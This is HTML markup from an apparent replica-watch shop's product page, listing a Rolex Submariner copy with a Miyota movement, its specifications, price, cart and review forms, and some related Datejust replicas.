					<div class="ciyashop-product-thumbnail__image" data-image_id="44497"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-150x150.jpg" data-image_id="44497" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44498"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135-2-150x150.jpg" data-image_id="44498" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44499"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62937-2-150x150.jpg" data-image_id="44499" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44500"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-150x150.jpg" data-image_id="44500" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44501"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-150x150.jpg" data-image_id="44501" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44502"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-150x150.jpg" data-image_id="44502" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44503"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-150x150.jpg" data-image_id="44503" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44504"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-150x150.jpg" data-image_id="44504" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44505"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-150x150.jpg" data-image_id="44505" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44506"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-150x150.jpg" data-image_id="44506" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44507"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-150x150.jpg" data-image_id="44507" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44508"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-150x150.jpg" data-image_id="44508" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44509"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-150x150.jpg" data-image_id="44509" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44510"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-150x150.jpg" data-image_id="44510" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44511"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-150x150.jpg" data-image_id="44511" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44512"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-150x150.jpg" data-image_id="44512" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44497"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-150x150.jpg" data-image_id="44497" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44513"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-150x150.jpg" data-image_id="44513" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="44514"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-150x150.jpg" data-image_id="44514" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="45060"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-150x150.jpg" data-image_id="45060" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135</h1><p class="price"><span class="woocs_price_code" data-product-id="44971"><del><span class="woocommerce-Price-amount amount">308.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">131.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Submariner</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>9015 Automatic</li>
<li><strong>Case Size:</strong>40mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Green Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696fb6ab59562">Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135 quantity</label>
		<input
			type="number"
			id="quantity_696fb6ab59562"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="44971" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=44971" class="compare button" data-product_id="44971" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				ROLSUB0187B			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/rolex/" rel="tag">Rolex</a>, <a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" rel="tag">Submariner</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Rolex%20116610%20LV%20Green%20Cer%20Submariner%20BP%20MY9015%20Mod%203135&#038;https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Rolex%20116610%20LV%20Green%20Cer%20Submariner%20BP%20MY9015%20Mod%203135&#038;https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/&#038;title=Rolex%20116610%20LV%20Green%20Cer%20Submariner%20BP%20MY9015%20Mod%203135&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongSubmariner/lilistrongGender:/strongMen/lilistrongMovement:/strong9015%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongGreen%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/&#038;title=Rolex%20116610%20LV%20Green%20Cer%20Submariner%20BP%20MY9015%20Mod%203135&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongSubmariner/lilistrongGender:/strongMen/lilistrongMovement:/strong9015%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongGreen%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongSubmariner/lilistrongGender:/strongMen/lilistrongMovement:/strong9015%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongGreen%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongSubmariner/lilistrongGender:/strongMen/lilistrongMovement:/strong9015%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongGreen%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p>MOVEMENT: Miyota 9015 Automatic 28800bph with Full decoration of the bridges + rotor like the SA3135 genuine movement<br />CASE DIAMETER: 40mm<br />THICKNESS: 13mm <br />DIAL COLOR: Green Dial, Superlume (Blue) Dot Markers and Needles<br />CASE MATERIAL: Solid 316F stainless steel <br />BRACELET: Solid 316F stainless steel brushed bracelet New Style Oyster Bracelet with Rolesor Clasp<br />FRONT GLASS: Sapphire Crystal, Same Thickness and Height above Bezel as per the Genuine, Invisible Etched Crown at 6.00<br />BACK GLASS: Solid case back <br />BEZEL: Green Sandwiched Bezel with, Numeral Diver Bezel with Glass Clad Blue Superlume Pearl Dot, 120 Clicks Uni-directional <br />HACK MOVEMENT: Yes <br />CLASP TYPE: Rolesor Clasp<br />DATE INDICATOR: At 3:00 position (2.5 X Mag, Set via Crown)</p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='44971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f794dd4652" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="184"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1190 status-publish first instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-blk-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195C-SSYG-Oyster-Blk-Stk-Asian-2813_61158-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195C-SSYG-Oyster-Blk-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1190" class="compare button" data-product_id="1190" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-blk-stk-asian-2813/" class="open-quick-view" data-id="1190" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-blk-stk-asian-2813/">
			Rolex SS/YG Oyster Blk Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1190"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1190" data-product_sku="R2DJ0195C" aria-label="Add &ldquo;Rolex SS/YG Oyster Blk Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Black Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1294 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-blue-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195G-SSYG-Oyster-Blue-Stk-Asian-2813_61219-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195G-SSYG-Oyster-Blue-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1294" class="compare button" data-product_id="1294" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-blue-stk-asian-2813/" class="open-quick-view" data-id="1294" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-blue-stk-asian-2813/">
			Rolex SS/YG Oyster Blue Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1294"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1294" data-product_sku="R2DJ0195G" aria-label="Add &ldquo;Rolex SS/YG Oyster Blue Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
